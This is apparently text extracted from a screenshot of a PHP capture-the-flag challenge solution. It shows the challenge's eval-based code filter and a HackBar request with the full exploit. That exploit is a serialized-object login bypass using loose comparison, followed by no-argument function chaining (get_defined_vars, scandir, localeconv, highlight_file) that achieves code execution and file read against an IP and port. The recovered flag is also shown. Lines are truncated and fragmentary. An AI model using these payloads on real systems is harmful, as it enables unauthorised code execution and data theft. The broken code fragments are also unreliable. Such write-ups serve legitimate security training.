 47.98.234.232:28066/?str=a:2:{s:8:"username";i:0;s:8:"password";i:0;}&code=eval( 120%
$unserialize_str = unserialize($str);
if ($unserialize_str['username'] == $username && $unserialize_str['password'] ==
$login = true;
}
}
if ($login && isset($_GET['code'])) {
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
if (!preg_match('/highlight_file|localeconv|pos|curret|chdir|localtime|time|se
eval($_GET['code']);
} else {
echo "含有危险函数" . "<br/>";
}
} else {
echo "不符合正则表达式" . "<br/>";
}
}
<?php $flag="flag{60413ff2-fd19-4178-b665-b680bf2872bf}";?>
bool(true)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://47.98.234.232:28066/?str=a:2:{s:8:%22username%22;i:0;s:8:%22password%22;
i:0;}&code=eval(end(current(get_defined_vars())));&
b=var_dump(highlight_file(end(scandir(pos(localeconv())))));